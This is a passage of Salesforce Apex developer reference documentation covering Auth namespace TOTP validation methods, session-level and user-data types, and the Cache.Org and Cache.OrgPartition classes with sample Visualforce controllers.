*totpCode* Type: [String](#page-2384-0) The time-based one-time password (TOTP) code to validate.

#### Return Value

Type: [Boolean](#page-1975-0)

### Usage

<span id="page-711-0"></span>If the key is invalid or doesn't exist, this method throws an invalid parameter value exception or a no data found exception, respectively. If the current user exceeds the maximum of 10 token validation attempts, this method throws a security exception.

#### **validateTotpTokenForKey(totpSharedKey, totpCode, description)**

Indicates whether a time-based one-time password (TOTP) code (token) is valid for the given shared key.

#### **Signature**

```
public static Boolean validateTotpTokenForKey(String totpSharedKey, String totpCode,
String description)
```
#### **Parameters**

*totpSharedKey*

Type: [String](#page-2384-0)

The shared (secret) key. The *totpSharedKey* must be a base32-encoded string of a 20-byte shared key.

*totpCode*

Type: [String](#page-2384-0)

The time-based one-time password (TOTP) code to validate.

*description* Type: [String](#page-2384-0)

> The custom description that describes the activity requiring identity verification; for example, "Complete purchase and check out". In the Setup user interface, this text is shown in the Activity Message column of Identity Verification History. The *description* must be 128 characters or fewer. If you provide a value that's longer, it's truncated to 128 characters.

### Return Value

Type: [Boolean](#page-1975-0)

#### <span id="page-711-1"></span>Usage

If the key is invalid or doesn't exist, this method throws an invalid parameter value exception or a no data found exception, respectively. If the current user exceeds the maximum of 10 token validation attempts, this method throws a security exception.

#### **validateTotpTokenForUser(totpCode)**

Deprecated. Use validateTotpTokenForUser(totpCode, description) instead.

#### **Signature**

public static Boolean validateTotpTokenForUser(**String totpCode**)

#### **Parameters**

*totpCode*

Type: [String](#page-2384-0)

The time-based one-time password (TOTP) code to validate.

### Return Value

Type: [Boolean](#page-1975-0)

### Usage

<span id="page-712-0"></span>If the current user does not have a TOTP code, this method throws an exception. If the current user has attempted too many validations, this method throws an exception.

#### **validateTotpTokenForUser(totpCode, description)**

Indicates whether a time-based one-time password (TOTP) code (token) is valid for the current user.

### **Signature**

public static Boolean validateTotpTokenForUser(String totpCode, String description)

### **Parameters**

*totpCode*

Type: [String](#page-2384-0)

The time-based one-time password (TOTP) code to validate.

#### *description*

Type: [String](#page-2384-0)

The custom description that describes the activity requiring identity verification; for example, "Complete purchase and check out". This text appears to users when they verify their identity in Salesforce and, if they use Salesforce Authenticator version 2 or later, in the Salesforce Authenticator mobile app. In addition, in the Setup user interface, this text is shown in the Activity Message column of Identity Verification History. The *description* must be 128 characters or fewer. If you provide a value that's longer, it's truncated to 128 characters.

### Return Value

Type: [Boolean](#page-1975-0)

### Usage

If the current user does not have a TOTP code, or if the current user has attempted too many validations, this method throws an exception.

# <span id="page-713-1"></span>SessionLevel Enum

An Auth.SessionLevel enum value is used by the SessionManagement.setSessionLevel method.

## Namespace

[Auth](#page-666-0)

## Enum Values



## Usage

<span id="page-713-0"></span>Session-level security controls user access to features that support it, such as connected apps and reporting. For example, You can customize an organization's Session Settings to require users to log in with two-factor authentication to get a High Assurance session. Then, you can restrict access to a specific connected app by requiring a High Assurance session level in the settings for the connected app.

# UserData Class

Stores user information for Auth.RegistrationHandler.

## Namespace

[Auth](#page-666-0)

<span id="page-713-2"></span>IN THIS SECTION:

[UserData Constructors](#page-713-2) [UserData Properties](#page-715-0)

## UserData Constructors

The following are constructors for UserData.

IN THIS SECTION:

[UserData\(userId, firstName, lastName, fullName, email, link, userName, locale, provider, siteLoginUrl, attributeMap\)](#page-714-0) Creates a new instance of the Auth. UserData class using the specified arguments.

### <span id="page-714-0"></span>**UserData(userId, firstName, lastName, fullName, email, link, userName, locale, provider, siteLoginUrl, attributeMap)**

Creates a new instance of the Auth. UserData class using the specified arguments.

#### **Signature**

public UserData(String userId, String firstName, String lastName, String fullName, String email, String link, String userName, String locale, String provider, String siteLoginUrl, Map<String, String> attributeMap)

#### **Parameters**

*userId*

#### Type: [String](#page-2384-0)

An identifier from the third party for the authenticated user, such as the Facebook user number or the Salesforce user ID.

#### *firstName*

Type: [String](#page-2384-0)

The first name of the authenticated user, according to the third party.

#### *lastName*

Type: [String](#page-2384-0)

The last name of the authenticated user, according to the third party.

#### *fullName*

Type: [String](#page-2384-0)

The full name of the authenticated user, according to the third party.

*email*

```
Type: String
```
The email address of the authenticated user, according to the third party.

#### *link*

Type: [String](#page-2384-0)

A stable link for the authenticated user such as https://www.facebook.com/MyUsername.

#### *userName*

Type: [String](#page-2384-0)

The username of the authenticated user in the third party.

#### *locale*

Type: [String](#page-2384-0)

The standard locale string for the authenticated user.

#### *provider*

Type: [String](#page-2384-0)

The service used to log in, such as Facebook or Janrain.

*siteLoginUrl*

Type: [String](#page-2384-0)

The site login page URL passed in if used with a site; null otherwise.

*attributeMap*

Type: [Map](#page-2219-0)[<String, String>](#page-2384-0)

A map of data from the third party, in case the handler has to access non-standard values. For example, when using Janrain as a provider, the fields Janrain returns in its accessCredentials dictionary are placed into the attributeMap. These fields vary by provider.

## <span id="page-715-0"></span>UserData Properties

The following are properties for UserData.

IN THIS SECTION:

#### [identifier](#page-716-0)

An identifier from the third party for the authenticated user, such as the Facebook user number or the Salesforce user ID.

#### [firstName](#page-716-1)

The first name of the authenticated user, according to the third party.

#### [lastName](#page-716-2)

The last name of the authenticated user, according to the third party.

#### [fullName](#page-716-3)

The full name of the authenticated user, according to the third party.

#### [email](#page-716-4)

The email address of the authenticated user, according to the third party.

#### [link](#page-717-0)

A stable link for the authenticated user such as https://www.facebook.com/MyUsername.

#### [username](#page-717-1)

The username of the authenticated user in the third party.

#### [locale](#page-717-2)

The standard locale string for the authenticated user.

### [provider](#page-717-3)

The service used to log in, such as Facebook or Janrain.

### [siteLoginUrl](#page-718-1)

The site login page URL passed in if used with a site; null otherwise.

#### [attributeMap](#page-718-2)

A map of data from the third party, in case the handler has to access non-standard values. For example, when using Janrain as a provider, the fields Janrain returns in its accessCredentials dictionary are placed into the attributeMap. These fields vary by provider.

### <span id="page-716-0"></span>**identifier**

An identifier from the third party for the authenticated user, such as the Facebook user number or the Salesforce user ID.

### **Signature**

```
public String identifier {get; set;}
```
### Property Value

<span id="page-716-1"></span>Type: [String](#page-2384-0)

### **firstName**

The first name of the authenticated user, according to the third party.

### **Signature**

```
public String firstName {get; set;}
```
### Property Value

<span id="page-716-2"></span>Type: [String](#page-2384-0)

#### **lastName**

The last name of the authenticated user, according to the third party.

### **Signature**

```
public String lastName {get; set;}
```
### <span id="page-716-3"></span>Property Value

Type: [String](#page-2384-0)

### **fullName**

The full name of the authenticated user, according to the third party.

### **Signature**

```
public String fullName {get; set;}
```
### Property Value

Type: [String](#page-2384-0)

#### **email**

The email address of the authenticated user, according to the third party.

### **Signature**

public String email {get; set;}

#### Property Value

<span id="page-717-0"></span>Type: [String](#page-2384-0)

### **link**

A stable link for the authenticated user such as https://www.facebook.com/MyUsername.

#### **Signature**

public String link {get; set;}

### Property Value

<span id="page-717-1"></span>Type: [String](#page-2384-0)

#### **username**

The username of the authenticated user in the third party.

#### **Signature**

public String username {get; set;}

### <span id="page-717-2"></span>Property Value

Type: [String](#page-2384-0)

### **locale**

The standard locale string for the authenticated user.

## **Signature** public String locale {get; set;}

### <span id="page-717-3"></span>Property Value

Type: [String](#page-2384-0)

### **provider**

The service used to log in, such as Facebook or Janrain.

### **Signature**

```
public String provider {get; set;}
```
### Property Value

Type: [String](#page-2384-0)

### <span id="page-718-1"></span>**siteLoginUrl**

The site login page URL passed in if used with a site; null otherwise.

### **Signature**

public String siteLoginUrl {get; set;}

### Property Value

<span id="page-718-2"></span>Type: [String](#page-2384-0)

### **attributeMap**

A map of data from the third party, in case the handler has to access non-standard values. For example, when using Janrain as a provider, the fields Janrain returns in its accessCredentials dictionary are placed into the attributeMap. These fields vary by provider.

### **Signature**

public Map<String, String> attributeMap {get; set;}

### <span id="page-718-0"></span>Property Value

Type: [Map<](#page-2219-0)[String](#page-2384-0), [String](#page-2384-0)>

# VerificationPolicy Enum

The Auth. VerificationPolicy enum contains an identity verification policy value used by the SessionManagement.generateVerificationUrl method.

## Usage

The enum value is an argument in the SessionManagement.generateVerificationUrl method. The value indicates the session security policy required to initiate identity verification for the user's session.

## Enum Values

The following are the values of the Auth. VerificationPolicy enum.



## Auth Exceptions

The Auth namespace contains one exception class.

All exception classes support built-in methods for returning the error message and exception type. See [Exception Class and Built-In](#page-2111-0) [Exceptions](#page-2111-0).

The Auth namespace contains the following exception.



# Cache Namespace

The Cache namespace contains methods for managing the platform cache.

The following are the classes in the Cache namespace.

#### IN THIS SECTION:

#### [Org Class](#page-720-0)

Use the Cache. Org class to add, retrieve, and manage values in the org cache. Unlike the session cache, the org cache is not tied to any session and is available to the organization across requests and to all users.

#### [OrgPartition Class](#page-730-0)

Contains methods to manage cache values in the org cache of a specific partition. Unlike the session cache, the org cache is not tied to any session. It's available to the organization across requests and to all users.

#### [Partition Class](#page-734-0)

Base class of Cache.OrgPartition and Cache.SessionPartition. Use the subclasses to manage the cache partition for org caches and session caches.

#### [Session Class](#page-742-0)

Use the Cache. Session class to add, retrieve, and manage values in the session cache. The session cache is active as long as the user's Salesforce session is valid (the user is logged in, and the session is not expired).

#### [SessionPartition Class](#page-753-0)

Contains methods to manage cache values in the session cache of a specific partition.

#### [Cache Exceptions](#page-756-0)

The Cache namespace contains exception classes.

#### [Visibility Enum](#page-757-0)

Use the Cache. Visibility enumeration in the Cache. Session or Cache. Org methods to indicate whether a cached value is visible only in the value's namespace or in all namespaces.

SEE ALSO:

[Platform Cache](#page-378-0)
# Org Class

Use the Cache.Org class to add, retrieve, and manage values in the org cache. Unlike the session cache, the org cache is not tied to any session and is available to the organization across requests and to all users.

# Namespace

# <span id="page-720-0"></span>**[Cache](#page-719-0)**

# Usage

# **Cache Key Format**

This table lists the format of the key parameter that some methods in this class take, such as put, get, and contains.



#### $\mathbf{z}$ Note:

- **•** If no default partition is specified in the org, calling a cache method without fully qualifying the key name causes a Cache.Org.OrgCacheException to be thrown.
- **•** The local prefix in an installed managed package refers to the namespace of the subscriber org and not the package's namespace. The cache put calls aren't allowed in a partition that the invoking class doesn't own.

# Example

This class is the controller for a sample Visualforce page (shown in the subsequent code sample). The cached values are initially added to the cache by the init() method, which the Visualforce page invokes when it loads through the action attribute. The cache keys don't contain the namespace.partition prefix. They all refer to the default partition in your org. To run this sample, create a partition and mark it as default.

The Visualforce page contains four output components. These components call get methods on the controller that returns the following values from the cache: a date, data based on the MyData inner class, a counter, a text value, and a list. The size of the list is also returned.

The Visualforce page also contains two buttons. The Rerender button invokes the  $q\circ($ ) method on the controller. This method increases the values of the counter and the custom data in the cache. When you click **Rerender**, the two counters increase by one each time. The go() method retrieves the values of these counters from the cache, increments their values by one, and stores them again in the cache.

The Remove datetime Key button deletes the date-time value (with key datetime) from the cache. As a result, the value next to Cached datetime: is cleared on the page.

Note: If another user logs in and runs this sample, this user gets the cache values that were last added or updated by the previous user. For example, if the counter value was five, the next user sees the counter value as increased to six.

```
public class OrgCacheController {
    // Inner class.
   // Used as the data type of a cache value.
   class MyData {
       public String value { get; set; }
       public Integer counter { get; set; }
        public MyData(String value) {
           this.value = value;
            this.counter = 0;
        }
        public void inc() {
            counter++;
        }
        override public String toString() {
           return this.value + ':' + this.counter;
        }
    }
    // Apex List.
    // Used as the data type of a cached value.
   private List<String> numbers =
            new List<String> { 'ONE', 'TWO', 'THREE', 'FOUR', 'FIVE' };
    // Constructor of the controller for the Visualforce page.
   public OrgCacheController() {
    }
    // Adds various values to the cache.
    // This method is called when the Visualforce page loads.
   public void init() {
        // All key values are not qualified by the namespace.partition
       // prefix because they use the default partition.
       // Add counter to the cache with initial value of 0
        // or increment it if it's already there.
        if (!Cache.Org.contains('counter')) {
            Cache.Org.put('counter', 0);
        } else {
            Cache.Org.put('counter', getCounter() + 1);
        }
        // Add the datetime value to the cache only if it's not already there.
        if (!Cache.Org.contains('datetime')) {
           DateTime dt = DateTime.now();
           Cache.Org.put('datetime', dt);
        }
```

```
// Add the custom data to the cache only if it's not already there.
    if (!Cache.Org.contains('data')) {
        Cache.Org.put('data', new MyData('Some custom value'));
    }
    // Add a list of number to the cache if not already there.
    if (!Cache.Org.contains('list')) {
        Cache.Org.put('list', numbers);
    }
    // Add a string value to the cache if not already there.
    if (!Cache.Org.contains('output')) {
       Cache.Org.put('output', 'Cached text value');
   }
}
// Return counter from the cache.
public Integer getCounter() {
   return (Integer)Cache.Org.get('counter');
}
// Return datetime value from the cache.
public String getCachedDatetime() {
   DateTime dt = (DateTime)Cache.Org.get('datetime');
   return dt != null ? dt.format() : null;
}
// Return cached value whose type is the inner class MyData.
public String getCachedData() {
   MyData mydata = (MyData)Cache.Org.get('data');
    return mydata != null ? mydata.toString() : null;
}
// Return output from the cache.
public String getOutput() {
   return (String)Cache.Org.get('output');
}
// Return list from the cache.
public List<String> getList() {
   return (List<String>)Cache.Org.get('list');
}
// Method invoked by the Rerender button on the Visualforce page.
// Updates the values of various cached values.
// Increases the values of counter and the MyData counter if those
// cache values are still in the cache.
public PageReference go() {
    // Increase the cached counter value or set it to 0
    // if it's not cached.
   if (Cache.Org.contains('counter')) {
        Cache.Org.put('counter', getCounter() + 1);
    } else {
        Cache.Org.put('counter', 0);
```

```
}
        // Get the custom data value from the cache.
       MyData d = (MyData)Cache.Org.get('data');
        // Only if the data is already in the cache, update it.
       if (Cache.Org.contains('data')) {
            d.\text{inc}();
            Cache.Org.put('data', d);
        }
       return null;
    }
    // Method invoked by the Remove button on the Visualforce page.
   // Removes the datetime cached value from the org cache.
   public PageReference remove() {
        Cache.Org.remove('datetime');
       return null;
   }
}
```
This is the Visualforce page that corresponds to the OrgCacheController class.

```
<apex:page controller="OrgCacheController" action="{!init}">
    <apex:outputPanel id="output">
        <br/>kor/>Cached datetime: <apex:outputText value="{!cachedDatetime}"/>
        <br/>Cached data: <apex:outputText value="{!cachedData}"/>
        <br/>Cached counter: <apex:outputText value="{!counter}"/>
        <br/>Output: <apex:outputText value="{!output}"/>
        <br/>Repeat: <apex:repeat var="item" value="{!list}">
            <apex:outputText value="{!item}"/> 
        </apex:repeat>
        <br/>List size: <apex:outputText value="{!list.size}"/>
    </apex:outputPanel>
    \braket{br}/\braket{br}/\braket{br}<apex:form >
        <apex:commandButton id="go" action="{!go}" value="Rerender" rerender="output"/>
        <apex:commandButton id="remove" action="{!remove}" value="Remove datetime Key"
rerender="output"/>
    </apex:form>
```

```
</apex:page>
```
This is the output of the page after clicking the **Rerender** button twice. The counter value could differ in your case if a key named counter was already in the cache before running this sample.

```
Cached datetime:8/11/2015 1:58 PM
Cached data:Some custom value:2
Cached counter:2
Output:Cached text value
Repeat:ONE TWO THREE FOUR FIVE
List size:5
```
# IN THIS SECTION:

[Org Constants](#page-724-0)

The Org class provides a constant that you can use when setting the time-to-live (TTL) value.

[Org Methods](#page-724-1)

```
SEE ALSO:
```
[Platform Cache](#page-378-0)

# <span id="page-724-0"></span>Org Constants

The Org class provides a constant that you can use when setting the time-to-live (TTL) value.



# <span id="page-724-1"></span>Org Methods

The following are methods for Org. All methods are static.

# IN THIS SECTION:

# [contains\(key\)](#page-725-0)

Returns true if the org cache contains a cached value corresponding to the specified key.

# [contains\(keys\)](#page-725-1)

Returns true if the org cache contains the specified key entries.

# [get\(key\)](#page-726-0)

Returns the cached value corresponding to the specified key from the org cache.

# [getCapacity\(\)](#page-726-1)

Returns the percentage of org cache capacity that has been used.

# [getKeys\(\)](#page-726-2)

Returns a set of all keys that are stored in the org cache and visible to the invoking namespace.

# [getName\(\)](#page-727-0)

Returns the name of the default cache partition.

# [getPartition\(partitionName\)](#page-727-1)

Returns a partition from the org cache that corresponds to the specified partition name.

# [put\(key, value\)](#page-728-0)

Stores the specified key/value pair as a cached entry in the org cache. The put method can write only to the cache in your org's namespace.

#### [put\(key, value, visibility\)](#page-728-1)

Stores the specified key/value pair as a cached entry in the org cache and sets the cached value's visibility.

#### [put\(key, value, ttlSecs\)](#page-729-0)

Stores the specified key/value pair as a cached entry in the org cache and sets the cached value's lifetime.

### [put\(key, value, ttlSecs, visibility, immutable\)](#page-729-1)

Stores the specified key/value pair as a cached entry in the org cache. This method also sets the cached value's lifetime, visibility, and whether it can be overwritten by another namespace.

#### [remove\(key\)](#page-730-0)

<span id="page-725-0"></span>Deletes the cached value corresponding to the specified key from the org cache.

# **contains(key)**

Returns true if the org cache contains a cached value corresponding to the specified key.

# **Signature**

public static Boolean contains(String key)

# **Parameters**

*key*

### Type: [String](#page-2384-0)

A case-sensitive string value that uniquely identifies a cached value. For information about the format of the key name, see [Usage](#page-720-0).

# Return Value

<span id="page-725-1"></span>Type: [Boolean](#page-1975-0) true if a cache entry is found. Othewise, false.

# **contains(keys)**

Returns true if the org cache contains the specified key entries.

# **Signature**

public static List<Boolean> contains(Set<String> keys)

# **Parameters**

#### *keys*

Type: Set[<String>](#page-2384-0)

A set of keys that uniquely identifies cached values. For information about the format of the key name, see [Usage.](#page-720-0)

# Return Value

#### Type: List<[Boolean](#page-1975-0)>

true if the key entries are found. Othewise, false.

## <span id="page-726-0"></span>**get(key)**

Returns the cached value corresponding to the specified key from the org cache.

### **Signature**

public static Object get(String key)

### **Parameters**

```
key
```
Type: [String](#page-2384-0)

A case-sensitive string value that uniquely identifies a cached value. For information about the format of the key name, see [Usage.](#page-720-0)

# Return Value

Type: Object

The cached value as a generic object type. Cast the returned value to the appropriate type.

# Usage

Because Cache. Org.get () returns an object, cast the returned value to a specific type to facilitate use of the returned value.

```
// Get a cached value
Object obj = Cache.Org.get('ns1.partition1.orderDate');
// Cast return value to a specific data type
DateTime dt2 = (Daterime) obj;
```
<span id="page-726-1"></span>If a Cache. Org.get() call doesn't find the referenced key, it returns null.

# **getCapacity()**

Returns the percentage of org cache capacity that has been used.

#### **Signature**

```
public static Double getCapacity()
```
# <span id="page-726-2"></span>Return Value

Type: [Double](#page-2103-0) Used cache as a percentage number.

# **getKeys()**

Returns a set of all keys that are stored in the org cache and visible to the invoking namespace.

# **Signature**

```
public static Set<String> getKeys()
```
Type: Set<[String](#page-2384-0)> A set containing all cache keys.

# <span id="page-727-0"></span>**getName()**

Returns the name of the default cache partition.

# **Signature**

public String getName()

# Return Value

<span id="page-727-1"></span>Type: [String](#page-2384-0) The name of the default cache partition.

# **getPartition(partitionName)**

Returns a partition from the org cache that corresponds to the specified partition name.

# **Signature**

```
public static cache.OrgPartition getPartition(String partitionName)
```
# **Parameters**

*partitionName* Type: [String](#page-2384-0)

A partition name that is qualified by the namespace, for example, *namespace.partition*.

# Return Value

Type: [Cache.OrgPartition](#page-730-1)

# Example

After you get the org partition, you can add and retrieve the partition's cache values.

```
// Get partition
Cache.OrgPartition orgPart = Cache.Org.getPartition('myNs.myPartition');
// Retrieve cache value from the partition
if (orgPart.contains('BookTitle')) {
   String cachedTitle = (String)orgPart.get('BookTitle');
}
// Add cache value to the partition
orgPart.put('OrderDate', Date.today());
// Or use dot notation to call partition methods
```
String cachedAuthor = (String)Cache.Org.getPartition('myNs.myPartition').get('BookAuthor');

#### <span id="page-728-0"></span>**put(key, value)**

Stores the specified key/value pair as a cached entry in the org cache. The put method can write only to the cache in your org's namespace.

#### **Signature**

public static void put(String key, Object value)

#### **Parameters**

*key*

# Type: [String](#page-2384-0)

A case-sensitive string value that uniquely identifies a cached value. For information about the format of the key name, see [Usage.](#page-720-0)

*value*

Type: Object

The value to store in the cache. The cached value must be serializable.

## <span id="page-728-1"></span>Return Value

Type: void

#### **put(key, value, visibility)**

Stores the specified key/value pair as a cached entry in the org cache and sets the cached value's visibility.

#### **Signature**

```
public static void put (String key, Object value, Cache.Visibility visibility)
```
#### **Parameters**

*key*

```
Type: String
```
A case-sensitive string value that uniquely identifies a cached value. For information about the format of the key name, see [Usage.](#page-720-0)

*value*

Type: Object

The value to store in the cache. The cached value must be serializable.

#### *visibility*

#### Type: [Cache.Visibility](#page-757-0)

Indicates whether the cached value is available only to Apex code that is executing in the same namespace or to Apex code executing from any namespace.

# Return Value

Type: void

## <span id="page-729-0"></span>**put(key, value, ttlSecs)**

Stores the specified key/value pair as a cached entry in the org cache and sets the cached value's lifetime.

### **Signature**

public static void put(String key, Object value, Integer ttlSecs)

### **Parameters**

*key*

#### Type: [String](#page-2384-0)

A case-sensitive string value that uniquely identifies a cached value. For information about the format of the key name, see [Usage.](#page-720-0)

*value*

Type: Object

The value to store in the cache. The cached value must be serializable.

*ttlSecs*

Type: [Integer](#page-2148-0)

The amount of time, in seconds, to keep the cached value in the org cache. The maximum is 172,800 seconds (48 hours). The minimum value is 300 seconds or 5 minutes. The default value is 86,400 seconds (24 hours).

# <span id="page-729-1"></span>Return Value

Type: void

#### **put(key, value, ttlSecs, visibility, immutable)**

Stores the specified key/value pair as a cached entry in the org cache. This method also sets the cached value's lifetime, visibility, and whether it can be overwritten by another namespace.

# **Signature**

```
public static void put (String key, Object value, Integer ttlSecs, cache.Visibility
visibility, Boolean immutable)
```
#### **Parameters**

*key*

Type: [String](#page-2384-0)

A case-sensitive string value that uniquely identifies a cached value. For information about the format of the key name, see [Usage.](#page-720-0)

*value*

Type: Object

The value to store in the cache. The cached value must be serializable.

# *ttlSecs*

### Type: [Integer](#page-2148-0)

The amount of time, in seconds, to keep the cached value in the org cache. The maximum is 172,800 seconds (48 hours). The minimum value is 300 seconds or 5 minutes. The default value is 86,400 seconds (24 hours).

#### *visibility*

#### Type: [Cache.Visibility](#page-757-0)

Indicates whether the cached value is available only to Apex code that is executing in the same namespace or to Apex code executing from any namespace.

# *immutable*

#### Type: [Boolean](#page-1975-0)

Indicates whether the cached value can be overwritten by another namespace (false) or not (true).

# Return Value

<span id="page-730-0"></span>Type: void

#### **remove(key)**

Deletes the cached value corresponding to the specified key from the org cache.

### **Signature**

public static Boolean remove(String key)

# **Parameters**

#### *key*

#### Type: [String](#page-2384-0)

A case-sensitive string value that uniquely identifies a cached value. For information about the format of the key name, see [Usage.](#page-720-0)

# Return Value

<span id="page-730-1"></span>Type: [Boolean](#page-1975-0)

true if the cache value was successfully removed. Otherwise, false.

# OrgPartition Class

Contains methods to manage cache values in the org cache of a specific partition. Unlike the session cache, the org cache is not tied to any session. It's available to the organization across requests and to all users.

# Namespace

**[Cache](#page-719-0)** 

# Usage

This class extends [Cache.Partition](#page-734-0) and inherits all its non-static methods. Utility methods for creating and validating keys aren't supported and can be called only from the Cache. Partition parent class. For a list of Cache. Partition methods, see [Partition Methods](#page-734-1).

To get an org partition, call Cache.Org.getPartition and pass in a fully qualified partition name, as follows.

```
Cache.OrgPartition orgPartition = Cache.Org.getPartition('namespace.myPartition');
```
See [Cache Key Format for Partition Methods.](#page-734-2)

# Example

This class is the controller for a sample Visualforce page (shown in the subsequent code sample). The controller shows how to use the methods of Cache. OrgPartition to manage a cache value on a particular partition. The controller takes inputs from the Visualforce page for the partition name, key name for a counter, and initial counter value. The controller contains default values for these inputs. When you click **Rerender** on the Visualforce page, the go() method is invoked and increases the counter by one. When you click Remove Key, the counter key is removed from the cache. The counter value gets reset to its initial value when it's re-added to the cache.

Note: If another user logs in and runs this sample, the user gets the cache values that were last added or updated by the previous user. For example, if the counter value was five, the next user sees the counter value as increased to six.

```
public class OrgPartitionController {
    // Name of a partition
   String partitionInput = 'local.myPartition';
   // Name of the key
   String counterKeyInput = 'counter';
   // Key initial value
   Integer counterInitValue = 0;
   // Org partition object
   Cache.OrgPartition orgPartition;
    // Constructor of the controller for the Visualforce page.
   public OrgPartitionController() {
    }
    // Adds counter value to the cache.
    // This method is called when the Visualforce page loads.
   public void init() {
        // Create the partition instance based on the partition name
        orgPartition = getPartition();
        // Create the partition instance based on the partition name
        // given in the Visualforce page or the default value.
        orgPartition = Cache.Org.getPartition(partitionInput);
        // Add counter to the cache with an initial value
        // or increment it if it's already there.
        if (!orgPartition.contains(counterKeyInput)) {
            orgPartition.put(counterKeyInput, counterInitValue);
        } else {
            orgPartition.put(counterKeyInput, getCounter() + 1);
        }
    }
```

```
// Returns the org partition based on the partition name
// given in the Visualforce page or the default value.
private Cache.OrgPartition getPartition() {
   if (orgPartition == null) {
        orgPartition = Cache.Org.getPartition(partitionInput);
   }
  return orgPartition;
 }
// Return counter from the cache.
public Integer getCounter() {
   return (Integer)getPartition().get(counterKeyInput);
}
// Invoked by the Submit button to save input values
// supplied by the user.
public PageReference save() {
    // Reset the initial key value in the cache
    getPartition().put(counterKeyInput, counterInitValue);
   return null;
}
// Method invoked by the Rerender button on the Visualforce page.
// Updates the values of various cached values.
// Increases the values of counter and the MyData counter if those
// cache values are still in the cache.
public PageReference go() {
    // Get the org partition object
   orgPartition = getPartition();
    // Increase the cached counter value or set it to 0
    // if it's not cached.
    if (orgPartition.contains(counterKeyInput)) {
        orgPartition.put(counterKeyInput, getCounter() + 1);
    } else {
        orgPartition.put(counterKeyInput, counterInitValue);
    }
   return null;
}
// Method invoked by the Remove button on the Visualforce page.
// Removes the datetime cached value from the org cache.
public PageReference remove() {
    getPartition().remove(counterKeyInput);
   return null;
}
// Get and set methods for accessing variables
// that correspond to the input text fields on
```
}

```
// the Visualforce page.
public String getPartitionInput() {
    return partitionInput;
}
public String getCounterKeyInput() {
   return counterKeyInput;
}
public Integer getCounterInitValue() {
   return counterInitValue;
}
public void setPartitionInput(String partition) {
   this.partitionInput = partition;
}
public void setCounterKeyInput(String keyName) {
   this.counterKeyInput = keyName;
}
public void setCounterInitValue(Integer counterValue) {
   this.counterInitValue = counterValue;
}
```
This is the Visualforce page that corresponds to the OrgPartitionController class.

```
<apex:page controller="OrgPartitionController" action="{!init}">
    <apex:form >
        <br/>>br/>Partition with Namespace Prefix: <apex:inputText value="{!partitionInput}"/>
        <br/>kounter Key Name: <apex:inputText value="{!counterKeyInput}"/>
        <br/>kounter Initial Value: <apex:inputText value="{!counterInitValue}"/>
